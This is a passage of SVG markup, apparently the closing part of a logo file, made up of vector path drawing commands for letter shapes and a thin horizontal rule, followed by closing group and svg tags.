          <path class="cls-2" d="M118.6,86.2c-.2,0-.5,0-.7,0-1.4,0-2.1-.5-3-1.6-.7-1-1.4-2.2-2-3.2-.4-.6-.6-.7-1.6-.7h-.7v3c0,1.6.2,1.7,1.7,1.9v.5h-5.1v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h4.8c1.4,0,2.3.2,3,.7.8.5,1.3,1.4,1.3,2.5s-1,2.7-2.4,3.3c.3.6,1.2,1.9,1.7,2.7.7,1,1.1,1.5,1.5,2,.5.6.9.8,1.4.9v.5ZM111.6,79.9c1,0,1.6-.2,2.1-.6.7-.6,1-1.3,1-2.4,0-2-1.3-2.8-2.8-2.8s-.9,0-1,.2c-.2.1-.2.3-.2.8v4.7h.9Z"/>
          <path class="cls-2" d="M119.8,86v-.5c1.6-.2,1.7-.2,1.7-1.9v-7.6c0-1.6-.2-1.7-1.7-1.9v-.5h5.1v.5c-1.6.2-1.7.2-1.7,1.9v7.6c0,1.6.2,1.7,1.7,1.9v.5h-5.1Z"/>
          <path class="cls-2" d="M137.2,76.6c-.2-.6-.4-1.2-.6-1.6-.3-.5-.5-.7-1.5-.7h-1.9v9.3c0,1.5.2,1.7,2,1.8v.5h-5.5v-.5c1.8-.1,1.9-.3,1.9-1.8v-9.3h-1.7c-1,0-1.3.1-1.7.7-.2.4-.4.8-.6,1.5h-.6c.1-1.2.2-2.4.3-3.4h.4c.3.5.5.4,1,.4h7.5c.5,0,.7,0,1-.4h.5c0,.9,0,2.3.2,3.4h-.6Z"/>
          <path class="cls-2" d="M146.4,76.5c-.3-1.3-.9-2.5-2.6-2.5s-2,1.1-2,2.1.8,2,2.4,2.8c2.3,1.2,3.3,2.1,3.3,3.9s-1.7,3.5-4.2,3.5-2.1-.3-2.9-.6c-.2-.5-.4-1.8-.5-2.9l.6-.2c.4,1.3,1.2,2.9,3.2,2.9s2.2-1,2.2-2.2-.8-2.1-2.4-3c-2-1.1-3.1-2-3.1-3.8s1.4-3.3,3.9-3.3,2.1.3,2.5.4c0,.7.2,1.5.3,2.7h-.6Z"/>
        </g>
        <path class="cls-2" d="M28.1,58.9c-17.2,0-27.1-12.5-27.1-27.7,0-15.7,12.3-28.4,30.8-28.4,7.1,0,11.7,1.1,16.4,2.6l-.2,11.2c-4.6-2.4-9.1-3.7-14.2-3.7-14.4,0-19.2,8.7-19.2,17.5,0,9.6,6.2,18.5,16.8,18.5,2.6,0,5.3-.3,7.2-1.1v-18.1h12.4v23.6c-6.2,3.4-13.8,5.6-22.8,5.6Z"/>
        <path class="cls-1" d="M137.1,58.8l-22.6-29.4c-1.7-2.3-3.3-4.5-5.1-6.9h-.2c.2,1.9.2,5.6.2,8v28.4h-12.6V3h12.6s21.9,28.2,21.9,28.2c1.7,2.3,3.3,4.4,4.9,6.8h.2c-.2-2.9-.2-6.9-.2-9.2V3h12.6v55.8h-11.7Z"/>
        <path class="cls-1" d="M58.4,58.8V3h12.6v45.3s18.8,0,18.8,0v10.5h-31.3Z"/>
        <rect class="cls-2" x="1" y="65.4" width="147.8" height=".5"/>
      </g>
    </g>
  </g>
</svg>